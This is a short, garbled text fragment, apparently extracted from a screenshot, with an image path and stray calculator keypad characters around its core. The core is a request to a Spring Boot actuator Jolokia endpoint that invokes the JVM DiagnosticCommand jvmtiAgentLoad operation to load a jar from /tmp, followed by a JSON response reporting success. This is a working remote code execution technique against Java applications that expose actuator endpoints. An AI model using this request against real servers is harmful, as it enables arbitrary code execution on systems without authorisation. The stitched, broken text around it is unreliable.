 127.0.0.1:8099/actuator/jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/tmp!/test.jar
{
- request: {
mbean: "com.sun.management:type=DiagnosticCommand",
- arguments: [
"/tmp/test.jar"
],
type: "exec",
operation: "jvmtiAgentLoad"
},
value: "return code: 0
",
timestamp: 1668503934,
status: 200
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =